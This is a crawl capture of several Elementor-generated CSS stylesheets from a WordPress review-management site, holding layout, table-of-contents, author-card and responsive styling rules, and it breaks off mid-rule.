.elementor-element.elementor-element-7683a5f img{height:600px;object-fit:cover;object-position:center center;}.elementor-2710 .elementor-element.elementor-element-8f2c4cf{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-2468e0c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2710 .elementor-element.elementor-element-2468e0c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2710 .elementor-element.elementor-element-4a9ed3c{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2710 .elementor-element.elementor-element-4cd2804{--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:0px;--header-color:var( --e-global-color-d442166 );--toggle-button-color:var( --e-global-color-d442166 );--item-text-color:#090C3299;--item-text-hover-color:var( --e-global-color-d442166 );--item-text-active-color:var( --e-global-color-d442166 );}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header-title{text-align:start;}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header-title{font-family:var( --e-global-typography-21061df-font-family ), Sans-serif;font-size:var( --e-global-typography-21061df-font-size );font-weight:var( --e-global-typography-21061df-font-weight );text-transform:var( --e-global-typography-21061df-text-transform );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header{flex-direction:row;}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__list-item{font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec{--box-border-width:0px;--box-border-radius:0px;--separator-width:0px;--box-padding:0px;--header-color:var( --e-global-color-d442166 );--item-text-color:var( --e-global-color-a16b511 );--item-text-hover-color:var( --e-global-color-d442166 );--item-text-active-color:var( --e-global-color-d442166 );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header-title{text-align:start;}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header-title{font-family:var( --e-global-typography-21061df-font-family ), Sans-serif;font-size:var( --e-global-typography-21061df-font-size );font-weight:var( --e-global-typography-21061df-font-weight );text-transform:var( --e-global-typography-21061df-text-transform );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__list-item{font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-6a30dfc{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2710 .elementor-element.elementor-element-1131f22{color:var( --e-global-color-d442166 );font-family:var( --e-global-typography-1f4a4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-1f4a4ee-font-size );font-weight:var( --e-global-typography-1f4a4ee-font-weight );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2710 .elementor-element.elementor-element-31b8699{--divider-border-style:solid;--divider-color:var( --e-global-color-6f78a98 );--divider-border-width:1px;}.elementor-2710 .elementor-element.elementor-element-31b8699 .elementor-divider-separator{width:100%;}.elementor-2710 .elementor-element.elementor-element-31b8699 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2710 .elementor-element.elementor-element-54cbc2c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2710 .elementor-element.elementor-element-fe016fa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2710 .elementor-element.elementor-element-dc98866 img{width:90px;height:90px;object-fit:cover;object-position:center center;border-radius:50% 50% 50% 50%;}.elementor-2710 .elementor-element.elementor-element-c9df4d5{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2710 .elementor-element.elementor-element-8d72c6f .elementor-heading-title{font-family:var( --e-global-typography-4691a63-font-family ), Sans-serif;font-size:var( --e-global-typography-4691a63-font-size );font-weight:var( --e-global-typography-4691a63-font-weight );text-transform:var( --e-global-typography-4691a63-text-transform );line-height:var( --e-global-typography-4691a63-line-height );color:var( --e-global-color-d442166 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2710 .elementor-element.elementor-element-d2b5398{font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );color:var( --e-global-color-d442166 );}.elementor-2710 .elementor-element.elementor-element-968f0ed .elementor-heading-title{font-family:var( --e-global-typography-4691a63-font-family ), Sans-serif;font-size:var( --e-global-typography-4691a63-font-size );font-weight:var( --e-global-typography-4691a63-font-weight );text-transform:var( --e-global-typography-4691a63-text-transform );line-height:var( --e-global-typography-4691a63-line-height );color:var( --e-global-color-d442166 );}.elementor-2710 .elementor-element.elementor-element-27492d4 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2710 .elementor-element.elementor-element-27492d4 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-2710 .elementor-element.elementor-element-42da170{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2710 .elementor-element.elementor-element-cda1b75 .jet-listing-dynamic-link__link{background-color:#4F6AA3;align-self:flex-start;color:var( --e-global-color-c05c751 );padding:0px 0px 0px 0px;border-radius:50% 50% 50% 50%;flex-direction:row;}.elementor-2710 .elementor-element.elementor-element-cda1b75 .jet-listing-dynamic-link__icon{order:1;font-size:15px;}.elementor-2710 .elementor-element.elementor-element-2f5d7df .jet-listing-dynamic-link__link{background-color:#1984BC;align-self:flex-start;color:var( --e-global-color-c05c751 );padding:0px 0px 0px 0px;border-radius:50% 50% 50% 50%;flex-direction:row;}.elementor-2710 .elementor-element.elementor-element-2f5d7df .jet-listing-dynamic-link__icon{order:1;font-size:15px;}.elementor-2710 .elementor-element.elementor-element-ff6bb04 .jet-listing-dynamic-link__link{background-color:var( --e-global-color-dfea184 );align-self:flex-start;color:var( --e-global-color-c05c751 );padding:0px 0px 0px 0px;border-radius:50% 50% 50% 50%;flex-direction:row;}.elementor-2710 .elementor-element.elementor-element-ff6bb04 .jet-listing-dynamic-link__icon{order:1;font-size:15px;}.elementor-2710 .elementor-element.elementor-element-4c51206{--divider-border-style:solid;--divider-color:var( --e-global-color-6f78a98 );--divider-border-width:1px;}.elementor-2710 .elementor-element.elementor-element-4c51206 .elementor-divider-separator{width:100%;}.elementor-2710 .elementor-element.elementor-element-4c51206 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2710 .elementor-element.elementor-element-f570eb4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-e77e5fa{text-align:center;}.elementor-2710 .elementor-element.elementor-element-e77e5fa .elementor-heading-title{font-family:var( --e-global-typography-6fb54f0-font-family ), Sans-serif;font-size:var( --e-global-typography-6fb54f0-font-size );font-weight:var( --e-global-typography-6fb54f0-font-weight );text-transform:var( --e-global-typography-6fb54f0-text-transform );line-height:var( --e-global-typography-6fb54f0-line-height );color:var( --e-global-color-dfea184 );}.elementor-2710 .elementor-element.elementor-element-c802d30 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2710 .elementor-element.elementor-element-c802d30 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}@media(max-width:1024px){.elementor-2710 .elementor-element.elementor-element-de50e67{--margin-top:-81px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:130px;--padding-bottom:250px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-0578323 .elementor-heading-title{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-2710 .elementor-element.elementor-element-f8fc485{--margin-top:-200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2710 .elementor-element.elementor-element-7683a5f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2710 .elementor-element.elementor-element-7683a5f img{height:300px;}.elementor-2710 .elementor-element.elementor-element-8f2c4cf{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-2468e0c{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header-title{font-size:var( --e-global-typography-21061df-font-size );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__list-item{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header-title{font-size:var( --e-global-typography-21061df-font-size );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__list-item{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-1131f22{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2710 .elementor-element.elementor-element-dc98866 img{width:70px;height:70px;}.elementor-2710 .elementor-element.elementor-element-8d72c6f .elementor-heading-title{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-2710 .elementor-element.elementor-element-d2b5398{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-968f0ed .elementor-heading-title{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-2710 .elementor-element.elementor-element-e77e5fa .elementor-heading-title{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-2710 .elementor-element.elementor-element-c802d30 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2710 .elementor-element.elementor-element-c802d30 > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}@media(max-width:767px){.elementor-2710 .elementor-element.elementor-element-de50e67{--padding-top:100px;--padding-bottom:230px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-0578323 .elementor-heading-title{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-2710 .elementor-element.elementor-element-7683a5f img{height:250px;}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__header-title{font-size:var( --e-global-typography-21061df-font-size );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-4cd2804 .elementor-toc__list-item{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header, .elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__header-title{font-size:var( --e-global-typography-21061df-font-size );line-height:var( --e-global-typography-21061df-line-height );}.elementor-2710 .elementor-element.elementor-element-69933ec .elementor-toc__list-item{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-1131f22{font-size:var( --e-global-typography-1f4a4ee-font-size );line-height:var( --e-global-typography-1f4a4ee-line-height );}.elementor-2710 .elementor-element.elementor-element-dc98866{text-align:left;}.elementor-2710 .elementor-element.elementor-element-c9df4d5{--flex-wrap:nowrap;}.elementor-2710 .elementor-element.elementor-element-8d72c6f .elementor-heading-title{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-2710 .elementor-element.elementor-element-d2b5398{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2710 .elementor-element.elementor-element-968f0ed .elementor-heading-title{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-2710 .elementor-element.elementor-element-f570eb4{--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-2710 .elementor-element.elementor-element-e77e5fa .elementor-heading-title{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-2710 .elementor-element.elementor-element-c802d30 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2710 .elementor-element.elementor-element-c802d30 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}@media(min-width:768px){.elementor-2710 .elementor-element.elementor-element-2468e0c{--width:100%;}.elementor-2710 .elementor-element.elementor-element-4a9ed3c{--width:25%;}.elementor-2710 .elementor-element.elementor-element-6a30dfc{--width:75%;}.elementor-2710 .elementor-element.elementor-element-fe016fa{--width:120px;}.elementor-2710 .elementor-element.elementor-element-c9df4d5{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2710 .elementor-element.elementor-element-fe016fa{--width:90px;}}



/* Start custom CSS for table-of-contents, class: .elementor-element-4cd2804 */.toc-blog li.elementor-toc__list-item {
    margin: 0;
}

.toc-blog ul{
    margin-top: 20px
}

.toc-blog .elementor-toc__list-item-text-wrapper i{
    display: none;
}

.toc-blog .elementor-toc__list-item-text{
   padding-left: 10px;
   padding-bottom: 10px;
   padding-top: 10px;
    border-left: 2px solid rgba(0, 0, 0, 0.15);
}

.toc-blog .elementor-toc__list-item-text:hover{
    border-left: 2px solid #29ABE2;
}

.toc-blog .elementor-item-active{
    border-left: 2px solid #29ABE2;
}/* End custom CSS */

/* Start custom CSS for table-of-contents, class: .elementor-element-69933ec */.toc-blog li.elementor-toc__list-item {
    margin: 0;
}

.toc-blog ul{
    margin-top: 20px
}

.toc-blog .elementor-toc__list-item-text-wrapper i{
    display: none;
}

.toc-blog .elementor-toc__list-item-text{
   padding-left: 10px;
   padding-bottom: 10px;
   padding-top: 10px;
    border-left: 2px solid rgba(0, 0, 0, 0.15);
}

.toc-blog .elementor-toc__list-item-text:hover{
    border-left: 2px solid #29ABE2;
}

.toc-blog .elementor-item-active{
    border-left: 2px solid #29ABE2;
}

.toc-blog ul.elementor-toc__list-wrapper {
    margin-left: 0;
}/* End custom CSS */



/* Start custom CSS for theme-post-content, class: .elementor-element-1131f22 */.post-container p {
    margin-bottom: 15px
}

.post-container h1,h2,h3,h4,h5,h6{
    margin-bottom: 20px;
    margin-top: 25px;
}/* End custom CSS */









/* Start custom CSS for jet-listing-dynamic-link, class: .elementor-element-cda1b75 */.author-social a.jet-listing-dynamic-link__link {
    width: 30px;
    height: 30px;
}/* End custom CSS */

/* Start custom CSS for jet-listing-dynamic-link, class: .elementor-element-2f5d7df */.author-social a.jet-listing-dynamic-link__link {
    width: 30px;
    height: 30px;
}/* End custom CSS */

/* Start custom CSS for jet-listing-dynamic-link, class: .elementor-element-ff6bb04 */.author-social a.jet-listing-dynamic-link__link {
    width: 30px;
    height: 30px;
}/* End custom CSS */













--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-3036.css?ver=1764935040
body_size: 576
content:
.elementor-3036 .elementor-element.elementor-element-7662f37{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-icon i{color:var( --e-global-color-f3e92bb );transition:color 0.3s;}.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-icon svg{fill:var( --e-global-color-f3e92bb );transition:fill 0.3s;}.elementor-3036 .elementor-element.elementor-element-5849bd0{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > a{font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-text{color:var( --e-global-color-d442166 );transition:color 0.3s;}@media(max-width:1024px){.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}}@media(max-width:767px){.elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3036 .elementor-element.elementor-element-5849bd0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}}



--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2562.css?ver=1764935040
body_size: 1088
content:
.elementor-2562 .elementor-element.elementor-element-2b5e19f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:5px 5px 5px 5px;box-shadow:1px 5px 45px 0px rgba(5.999999999999997, 26.00000000000004, 56, 0.1);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2562 .elementor-element.elementor-element-2b5e19f:not(.elementor-motion-effects-element-type-background), .elementor-2562 .elementor-element.elementor-element-2b5e19f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c05c751 );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2562 .elementor-element.elementor-element-0521580 img{width:100vw;height:225px;object-fit:cover;object-position:center center;border-radius:5px 5px 0px 0px;}.elementor-2562 .elementor-element.elementor-element-bf31c08{--display:flex;--border-radius:0px 0px 5px 5px;--padding-top:0px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9;}.elementor-2562 .elementor-element.elementor-element-4ce9217 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-2562 .elementor-element.elementor-element-4ce9217{z-index:99;text-align:left;}.elementor-2562 .elementor-element.elementor-element-4ce9217 img{width:70px;height:70px;object-fit:cover;object-position:center center;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c05c751 );border-radius:50% 50% 50% 50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2562 .elementor-element.elementor-element-df73243 > .elementor-widget-container{background-color:var( --e-global-color-1ba1bca );padding:5px 10px 5px 10px;}.elementor-2562 .elementor-element.elementor-element-df73243.elementor-element{--align-self:flex-start;}.elementor-2562 .elementor-element.elementor-element-df73243 .elementor-heading-title{font-family:var( --e-global-typography-41926b2-font-family ), Sans-serif;font-size:var( --e-global-typography-41926b2-font-size );font-weight:var( --e-global-typography-41926b2-font-weight );text-transform:var( --e-global-typography-41926b2-text-transform );color:var( --e-global-color-f3e92bb );}.elementor-2562 .elementor-element.elementor-element-f0bc4cb .elementor-heading-title{font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );color:var( --e-global-color-d442166 );}.elementor-2562 .elementor-element.elementor-element-e5ae291 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2562 .elementor-element.elementor-element-e5ae291 .elementor-heading-title{font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );color:var( --e-global-color-1ad2927 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-b19af7c-font-family ), Sans-serif;font-size:var( --e-global-typography-b19af7c-font-size );font-weight:var( --e-global-typography-b19af7c-font-weight );text-transform:var( --e-global-typography-b19af7c-text-transform );line-height:var( --e-global-typography-b19af7c-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 > .elementor-widget-container{margin:0px 0px -0px 0px;}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button:hover, .elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button:focus{color:var( --e-global-color-7d7c6d6 );}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button:hover svg, .elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button:focus svg{fill:var( --e-global-color-7d7c6d6 );}@media(min-width:768px){.elementor-2562 .elementor-element.elementor-element-2b5e19f{--width:400px;}}@media(max-width:1024px){.elementor-2562 .elementor-element.elementor-element-df73243 .elementor-heading-title{font-size:var( --e-global-typography-41926b2-font-size );}.elementor-2562 .elementor-element.elementor-element-f0bc4cb .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2562 .elementor-element.elementor-element-e5ae291 .elementor-heading-title{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}}@media(max-width:767px){.elementor-2562 .elementor-element.elementor-element-df73243 .elementor-heading-title{font-size:var( --e-global-typography-41926b2-font-size );}.elementor-2562 .elementor-element.elementor-element-f0bc4cb .elementor-heading-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-2562 .elementor-element.elementor-element-e5ae291 .elementor-heading-title{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-2562 .elementor-element.elementor-element-8dd6fd0 .elementor-button{font-size:var( --e-global-typography-b19af7c-font-size );line-height:var( --e-global-typography-b19af7c-line-height );}}









--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-9805.css?ver=1764935032
body_size: 2480
content:
.elementor-9805 .elementor-element.elementor-element-6c0c047{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:10px 10px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9805 .elementor-element.elementor-element-6c0c047:not(.elementor-motion-effects-element-type-background), .elementor-9805 .elementor-element.elementor-element-6c0c047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-65b9f3d );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9805 .elementor-element.elementor-element-310d766{text-align:left;}.elementor-9805 .elementor-element.elementor-element-310d766 img{width:150px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9805 .elementor-element.elementor-element-3d317ac > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-9805 .elementor-element.elementor-element-3d317ac .elementor-icon-wrapper{text-align:center;}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-stacked .elementor-icon{background-color:#4A4B59;color:var( --e-global-color-c05c751 );}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon, .elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-default .elementor-icon{color:#4A4B59;border-color:#4A4B59;}.elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-framed .elementor-icon, .elementor-9805 .elementor-element.elementor-element-3d317ac.elementor-view-default .elementor-icon svg{fill:#4A4B59;}.elementor-9805 